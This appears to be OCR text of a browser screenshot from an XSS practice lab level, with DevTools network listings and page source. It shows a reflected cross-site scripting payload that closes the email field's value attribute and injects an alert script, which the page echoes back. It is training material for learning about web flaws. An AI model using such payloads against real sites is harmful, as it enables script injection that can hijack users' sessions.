 Not Secure | sudo.co.il/xss/level2.php?email="><script>alert%280%29<%2Fscript>#
"><script>alert(0)</script Subscribe!
Thank you for subscription!
Email "><script>alert(0)</script> added to
mailing list!
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms
Name × Headers Preview Response Initiator Timing Cookies
level2.php?email=%22%3E...
analytics.js
analytics.js
analytics.js
collect?v=1&_v=j87&a=1442...
inject.js
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email" value=""&gt;<script&gt;alert(0)</script&gt;"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b>">&lt;script>alert(0)&lt;/script></b> added to mailing list!
11
12
13 </body>
14 </html>
15